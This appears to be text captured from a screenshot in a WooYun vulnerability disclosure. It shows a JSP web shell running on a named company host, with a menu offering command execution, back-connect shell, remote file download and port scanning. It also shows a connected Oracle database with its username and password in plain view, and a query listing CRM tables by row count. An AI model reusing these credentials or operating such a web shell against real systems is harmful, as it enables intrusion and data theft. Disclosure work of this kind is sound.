 anxintrust.com:8001/spy/index.jsp
anxintrust.com:8001 (169.254.41.114)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: crmstanddb PWD: crm
Run SQL query/queries on database :
select table_name,NUM_ROWS from user_tables where NUM_ROWS <> 0 order by NUM_ROWS
desc
Query
Query#0 : select table_name,NUM_ROWS from user_tables where NUM_ROWS <> 0 order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
HSI_OPLOG_HIS 4349071
HSI_OPLOG 610731
TSALEPROJECTCHANGE 511275
TAREAMOBILE 355630
HSI_MODIFYDETAILLOG 327120
TCHANNELSTAT 301614
TREVENUE 275241
TCELLPHONECODE 267393
TCUSTSTATECHANGERECORD2015TZ2 253918
TCUSTSTATECHANGERECORD 177616
TCUSTSERVICES 174564
TCUSTOMERORDER 174476
www.wooyun.org